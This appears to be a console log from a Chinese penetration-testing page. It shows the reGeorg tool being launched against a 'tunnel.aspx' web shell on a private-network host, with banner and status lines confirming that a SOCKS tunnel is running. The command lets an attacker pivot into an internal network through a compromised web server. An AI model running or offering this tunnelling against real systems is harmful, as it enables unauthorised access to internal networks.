 E:\工具区\T00ls\myT00ls\内网渗透\隧道代理\reGeorg>py -2 reGeorgSocksProxy.py -p 8080 -u http://192.168.126.170:8031/tunnel.aspx
[1m
[1;33m
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[0m
[[1m[1;37mINFO[0m [0m] Log Level set to [INFO]
[[1m[1;37mINFO[0m [0m] Starting socks server [127.0.0.1:8080], tunnel at [http://192.168.126.170:8031/tunnel.aspx]
[[1m[1;37mINFO[0m [0m] Checking if Georg is ready
[[1m[1;37mINFO[0m [0m] Georg says, 'All seems fine'
http://www.secice.cn